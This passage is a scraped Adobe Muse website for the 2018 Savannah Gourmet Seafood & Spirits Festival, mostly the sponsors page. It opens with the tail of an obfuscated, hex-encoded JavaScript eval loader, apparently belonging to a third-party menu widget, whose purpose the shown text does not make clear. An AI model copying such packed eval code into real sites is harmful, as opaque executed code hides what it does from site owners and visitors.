38\x31\x43\x32\x43\x39\x32\x45\x7C\x30\x78\x33\x34\x42\x30\x42\x43\x42\x35\x7C\x30\x78\x37\x36\x36\x41\x30\x41\x42\x42\x7C\x30\x78\x36\x35\x30\x41\x37\x33\x35\x34\x7C\x30\x78\x39\x32\x37\x32\x32\x43\x38\x35\x7C\x30\x78\x41\x32\x42\x46\x45\x38\x41\x31\x7C\x30\x78\x43\x37\x36\x43\x35\x31\x41\x33\x7C\x30\x78\x43\x32\x34\x42\x38\x42\x37\x30\x7C\x30\x78\x41\x38\x31\x41\x36\x36\x34\x42\x7C\x30\x78\x44\x31\x39\x32\x45\x38\x31\x39\x7C\x30\x78\x38\x34\x43\x38\x37\x38\x31\x34\x7C\x30\x78\x33\x43\x36\x45\x46\x33\x37\x32\x7C\x30\x78\x42\x42\x36\x37\x41\x45\x38\x35\x7C\x30\x78\x36\x41\x30\x39\x45\x36\x36\x37\x7C\x30\x78\x41\x35\x34\x46\x46\x35\x33\x41\x7C\x30\x78\x35\x31\x30\x45\x35\x32\x37\x46\x7C\x30\x78\x35\x42\x45\x30\x43\x44\x31\x39\x7C\x30\x78\x31\x46\x38\x33\x44\x39\x41\x42\x7C\x30\x78\x39\x42\x30\x35\x36\x38\x38\x43\x7C\x30\x78\x43\x36\x37\x31\x37\x38\x46\x32\x7C\x30\x78\x42\x45\x46\x39\x41\x33\x46\x37\x7C\x30\x78\x37\x34\x38\x46\x38\x32\x45\x45\x7C\x30\x78\x35\x42\x39\x43\x43\x41\x34\x46\x7C\x30\x78\x34\x45\x44\x38\x41\x41\x34\x41\x7C\x30\x78\x37\x38\x41\x35\x36\x33\x36\x46\x7C\x30\x78\x35\x33\x33\x38\x30\x44\x31\x33\x7C\x30\x78\x41\x34\x35\x30\x36\x43\x45\x42\x7C\x30\x78\x39\x30\x42\x45\x46\x46\x46\x41\x7C\x30\x78\x38\x43\x43\x37\x30\x32\x30\x38\x7C\x30\x78\x33\x39\x31\x43\x30\x43\x42\x33\x7C\x30\x78\x43\x36\x45\x30\x30\x42\x46\x33\x7C\x30\x78\x44\x38\x30\x37\x41\x41\x39\x38\x7C\x30\x78\x41\x42\x31\x43\x35\x45\x44\x35\x7C\x30\x78\x39\x32\x33\x46\x38\x32\x41\x34\x7C\x30\x78\x31\x32\x38\x33\x35\x42\x30\x31\x7C\x30\x78\x32\x34\x33\x31\x38\x35\x42\x45\x7C\x30\x78\x38\x30\x44\x45\x42\x31\x46\x45\x7C\x30\x78\x37\x32\x42\x45\x35\x44\x37\x34\x7C\x30\x78\x35\x35\x30\x43\x37\x44\x43\x33\x7C\x30\x78\x35\x39\x46\x31\x31\x31\x46\x31\x7C\x30\x78\x33\x39\x35\x36\x43\x32\x35\x42\x7C\x77\x77\x77\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x6B\x7C\x30\x78\x34\x32\x38\x41\x32\x46\x39\x38\x7C\x30\x78\x45\x39\x42\x35\x44\x42\x41\x35\x7C\x30\x78\x42\x35\x43\x30\x46\x42\x43\x46\x7C\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x7C\x30\x78\x39\x42\x44\x43\x30\x36\x41\x37\x7C\x30\x78\x43\x31\x39\x42\x46\x31\x37\x34\x7C\x30\x78\x38\x30\x7C\x30\x78\x42\x46\x35\x39\x37\x46\x43\x37\x7C\x30\x78\x42\x30\x30\x33\x32\x37\x43\x38\x7C\x30\x78\x44\x35\x41\x37\x39\x31\x34\x37\x7C\x30\x78\x36\x43\x41\x36\x33\x35\x31\x7C\x30\x78\x32\x45\x31\x42\x32\x31\x33\x38\x7C\x30\x78\x32\x37\x42\x37\x30\x41\x38\x35\x7C\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x7C\x30\x78\x41\x38\x33\x31\x43\x36\x36\x44\x7C\x30\x78\x39\x38\x33\x45\x35\x31\x35\x32\x7C\x30\x78\x46\x43\x31\x39\x44\x43\x36\x7C\x30\x78\x45\x46\x42\x45\x34\x37\x38\x36\x7C\x30\x78\x45\x34\x39\x42\x36\x39\x43\x31\x7C\x30\x78\x32\x34\x30\x43\x41\x31\x43\x43\x7C\x30\x78\x32\x44\x45\x39\x32\x43\x36\x46\x7C\x30\x78\x37\x36\x46\x39\x38\x38\x44\x41\x7C\x30\x78\x35\x43\x42\x30\x41\x39\x44\x43\x7C\x30\x78\x34\x41\x37\x34\x38\x34\x41\x41\x7C\x30\x78\x34\x44\x32\x43\x36\x44\x46\x43\x7C\x30\x78\x36\x38\x32\x45\x36\x46\x46\x33\x7C\x6F\x31\x7C\x78\x32\x41\x7C\x78\x34\x35\x7C\x62\x7A\x7C\x62\x6A\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x32\x30\x34\x38\x7C\x78\x37\x31\x7C\x61\x66\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x78\x32\x42\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x37\x30\x7C\x78\x34\x39\x7C\x75\x7C\x6C\x32\x7C\x78\x30\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x34\x7C\x6D","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfab9x1,_0xfab9x2,_0xfab9x3,_0xfab9x4,_0xfab9x5,_0xfab9x6){_0xfab9x5= function(_0xfab9x3){return _0xfab9x3};if(!_0x4410[5][_0x4410[4]](/^/,String)){while(_0xfab9x3--){_0xfab9x6[_0xfab9x3]= _0xfab9x4[_0xfab9x3]|| _0xfab9x3};_0xfab9x4= [function(_0xfab9x5){return _0xfab9x6[_0xfab9x5]}];_0xfab9x5= function(){return _0x4410[6]};_0xfab9x3= 1};while(_0xfab9x3--){if(_0xfab9x4[_0xfab9x3]){_0xfab9x1= _0xfab9x1[_0x4410[4]]( new RegExp(_0x4410[7]+ _0xfab9x5(_0xfab9x3)+ _0x4410[7],_0x4410[8]),_0xfab9x4[_0xfab9x3])}};return _0xfab9x1}(_0x4410[0],10,553,_0x4410[3][_0x4410[2]](_0x4410[1]),0,{})) }); </script> 
   </body>
</html>
</file>


<file: sponsors.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="msvalidate.01" content="E7D2B0B4FA5DFC24AD5D48D7CF2AD709"/><!-- custom meta -->
  <meta name="Gourmet Seafood &amp; Spirits Festival" content="A four day festival featuring the finest seafood and beverage experiences in the Southeast."/><!-- custom meta -->
  <meta name="keywords" content="seafood, festival, spirits, shrimp, oysters, picnic, whiskey, barbeque, bourbon, rum, wine, food, culinary, gourmet, chefs, westin, golf, aquacurean, challenge, bartenders, mixologist"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "sponsors.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/pages-2018-favicon.ico?crc=134654986"/>
  <title>Savannah Gourmet Seafood &amp; Spirits FestivalSponsors</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=276664408"/>
  <link rel="stylesheet" type="text/css" href="css/master_pages-2018.css?crc=29032638"/>
  <link rel="stylesheet" type="text/css" href="css/sponsors.css?crc=3950542761" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_sponsors.css?crc=397315995"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_pages-2018.css?crc=3824530138" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/josefin-sans:n4,n7:default.js" type="text/javascript"></script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97569210-1', 'auto');
  ga('send', 'pageview');

</script>
<html>
	<head>
<title>Gourmet Seafood & Spirits Festival</title>
	</head>
	<body>
		
	</body>
</html>
<!-- made by www.metatags.org -->
<meta name="author" content="metatags generator">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 month">
<title>Gourmet Seafood & Spirits Festival</title>
<!-- Seafood, Spirits, Festival -->
  <!--HTML Widget code-->
  
 <style type="text/css"> #u100001 { opacity:0;pointer-events:none; position: absolute;overflow: hidden; position:absolute;} .MenuTrigger { cursor:pointer; } .u100001pr0c::before, .u100001pr0c::after { content: ''; position: absolute;height: 1px;width: 85%;top: 55%;left: 2px; margin-top: -1px;background: white; } .u100001pr0c::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .u100001pr0c::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); } .MenuContainer { visibility:hidden; } /* #page{ overflow:hidden; } */ .MenuCloseButton { visibility:hidden; } .MenuContainerQQ { opacity:1; pointer-events:auto; position: absolute; box-sizing: border-box; } .u100001qmb { overflow:hidden; } .u100001hkm { opacity:0; pointer-events:none; } .u100001pshd { cursor:none; } .u100001bstn {visibility:visible;} .MenuCloseButton {top:-100%} </style> 
 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="hhhhu100001">The Muse Responsive Menu widget is not activated on </div> <div class="u100001pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div> <div class="u100001qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;"> <div class= "u100001jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div> </div> <!-- © 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="clearfix borderbox" id="page"><!-- group -->
   <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu100007" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
    <li class="AccordionPanel clearfix colelem" id="u100008"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u100009-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u100010"><!-- column --><a class="nonblock nontext clip_frame colelem" id="u105888" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u105888_img" src="images/logo%20blue%20red-crop-u105888.png?crc=3873190677" data-hidpi-src="images/logo%20blue%20red-crop-u105888_2x.png?crc=238955757" alt="" data-heightwidthratio="0.3716216216216216" data-image-width="148" data-image-height="55"/></a><nav class="MenuBar clearfix colelem" id="menuu100013"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u100042"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100045" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100047-4"><!-- content --><p>BUY Tickets</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100056"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100057" href="overnight-packages.html" data-href="page:U707"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100059-4"><!-- content --><p>Stay &amp; Play Packages</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100049"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100050" href="coastal-chefs-table.html" data-href="page:U206"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100052-6"><!-- content --><p><span id="u100052">Thursday, August 9th</span></p><p>Coastal Chefs Table Dinner</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100038" href="the-lowcountry-picnic.html" data-href="page:U218"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100040-8"><!-- content --><p><span id="u100040">Friday, August 10th</span></p><p>The Lowcountry Picnic</p><p>&quot;Life On The Water&quot;</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100022" href="aquacurean-challenge.html" data-href="page:U230"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100025-7"><!-- content --><p><span id="u100025">Saturday, August 11th</span><span id="u100025-2"></span></p><p>AquaCurean Challenge</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100017" href="fresh-catch---cocktails-jazz-brunch.html" data-href="page:U242"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100020-9"><!-- content --><p><span id="u100020">Sunday, August 12th</span></p><p>Fresh Catch &amp;</p><p>Cocktails Jazz Brunch</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive borderbox clearfix grpelem" id="u100029" href="sponsors.html" data-href="page:U518"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100031-4"><!-- content --><p>Sponsors</p></div></a></div></nav></div></li>
   </ul>
   <div class="clearfix grpelem" id="pbuttonu100063"><!-- column -->
    <div class="Button MenuCloseButton colelem" id="buttonu100063" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- container box --></div>
    <div class="size_fixed colelem" id="u100001" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
      <div class="u100001pr" style=" background:#333; width: 58px; height: 44px; position: absolute; top: 0; left: 0;z-index: 0;"> <div class="u100001pr03" style=" z-index: 2; width: 36px; height: 44px; top:0; position: absolute; background: #4A66E3; "> <div class="u100001pr0c" style="position: absolute;width: 8px;height:8px;z-index: 4;top: 3px;left: 1px;"></div> <div class="u100001pr01" style="position: absolute;width: 17px;text-align:center;z-index: 4;top: 14px;left: 6px;opacity: 1;"> <ul style="height: 4px;" class="u100001pr01u"> <li style=" width: 8px; height: 3px; display: inline-block; position: relative; vertical-align:top; background: #FFFFFF; "></li> </ul> </div> </div> <div class="u100001pr04" style=" position: absolute; width: 58px; height: 44px; background: #292b33; opacity: 0.5; z-index: 1; "> </div> </div> 
    </div>
   </div>
   <div class="Button MenuTrigger transition clearfix" id="buttonu99242"><!-- container box -->
    <div class="transition colelem" id="u99243" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99245" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99244" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
   </div>
   <div class="clearfix grpelem" id="ppu101770"><!-- column -->
    <div class="clearfix colelem" id="pu101770"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u101770" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u101770_img" src="images/logo%20blue%20red.png?crc=3763887748" data-hidpi-src="images/logo%20blue%20red_2x.png?crc=3761638511" alt="" data-heightwidthratio="0.4782608695652174" data-image-width="230" data-image-height="110"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99301" href="https://www.facebook.com/seafoodandspirits" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99301_img" src="images/savseafoodfacebook35x35.png?crc=75266760" data-hidpi-src="images/savseafoodfacebook35x35_2x.png?crc=86536154" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99377" href="https://www.instagram.com/aquacurean/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99377_img" src="images/savseafoodinstagram35x35.png?crc=460128610" data-hidpi-src="images/savseafoodinstagram35x35_2x.png?crc=3811823095" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99299" href="https://twitter.com/Aquacurean" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99299_img" src="images/savseafoodtwitter35x35.png?crc=4257558790" data-hidpi-src="images/savseafoodtwitter35x35_2x.png?crc=4096096480" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clearfix grpelem" id="u99246-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact Us</p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99307-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc"><!-- content --><p>Volunteer</p></a>
     <div class="clearfix grpelem" id="u104834-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>SAVANNAH, GEORGIA</p>
     </div>
     <div class="clearfix grpelem" id="u104835-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>August 9-12, 2018</p>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U34237-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u34237-4" data-muse-uid="U34237" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u34237">Sponsors</span></p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U34250-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u34250-7" data-muse-uid="U34250" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p id="u34250-2"><span id="u34250">Festival Sponsorship Opportunities</span></p>
     <p id="u34250-3">&nbsp;</p>
     <p id="u34250-5">There are various levels of festival sponsorship opportunities available, from as low as $500. The festival can customize a sponsor package specifically for you and/or your organization.  For more information on becoming an official sponsor of the Savannah Gourmet Seafood &amp; Spirits Festival, please contact:</p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U34253-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u34253-12" data-muse-uid="U34253" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>David Moses, Area Director of PR &amp; Communications at:</p>
     <p>&nbsp;</p>
     <ul class="list0 nls-None" id="u34253-10">
      <li>Email: <a class="nonblock" href="mailto:David.Moses@westin.com" target="_blank">David.Moses@westin.com</a></li>
      <li>Phone: (912) 201-2201</li>
     </ul>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U34436-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u34436-4" data-muse-uid="U34436" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u34436">Presenting Sponsor</span></p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U34368-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u34368-4" data-muse-uid="U34368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>The festival is presented by the Westin Savannah Harbor Golf Resort &amp; Spa and benefits the Savannah Harbor Foundation.</p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu34839"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U34839-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u34839" href="http://www.westinsavannah.com/" target="_blank" data-muse-uid="U34839" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u34839_img" src="images/wsh-logo-black.jpg?crc=112823590" data-hidpi-src="images/wsh-logo-black_2x.jpg?crc=334668765" alt="" data-muse-src="images/wsh-logo-black.jpg?crc=112823590" data-heightwidthratio="0.3672566371681416" data-image-width="226" data-image-height="83"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U34329-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u34329" data-muse-uid="U34329" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u34329_img" src="images/logo.jpg?crc=235756199" data-hidpi-src="images/logo_2x.jpg?crc=3916071441" alt="" data-muse-src="images/logo.jpg?crc=235756199" data-heightwidthratio="1.0442477876106195" data-image-width="113" data-image-height="118"/>
     </div>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U34326-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u34326-4" data-muse-uid="U34326" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u34326">Official Sponsors</span></p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu34579"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U34579-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u34579" data-muse-uid="U34579" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
